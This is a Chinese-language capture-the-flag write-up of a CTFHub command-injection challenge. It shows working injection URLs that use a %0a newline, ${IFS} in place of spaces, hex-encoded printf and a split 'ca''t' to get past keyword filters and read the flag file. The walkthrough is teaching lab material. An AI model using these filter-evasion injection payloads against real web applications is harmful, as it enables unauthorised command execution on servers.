打开靶机
查看页面信息

查看源码可以发现这一次过滤了很多东西,查看当前目录信息

查询到%0a为换行符,可以利用这个url编码进行命令注入,开始尝试
http://challenge-2a4584dabb18d320.sandbox.ctfhub.com:10080/?ip=127.0.0.1%0als#

查看flag_is_here文件夹内文件信息
challenge-2a4584dabb18d320.sandbox.ctfhub.com:10080/?ip=127.0.0.1%0Als<flag_is_here#

flag也被过滤了……
查看大佬的wp,可以使用16进制编码绕过

开始尝试
http://challenge-2a4584dabb18d320.sandbox.ctfhub.com:10080/?ip=127.0.0.1%0Als${IFS}$(printf${IFS}%22x66x6Cx61x67x5Fx69x73x5Fx68x65x72x65%22)#


使用同样的方法查看文件信息
http://challenge-2a4584dabb18d320.sandbox.ctfhub.com:10080/?ip=127.0.0.1%0Aca%27%27t${IFS}$(printf${IFS}%22x66x6Cx61x67x5Fx69x73x5Fx68x65x72x65x2Fx66x6Cx61x67x5Fx32x31x37x38x38x33x31x31x36x38x38x36x30x31x2Ex70x68x70%22)#

成功拿到flag
附上大佬文章链接
https://blog.csdn.net/bmth666/article/details/104836708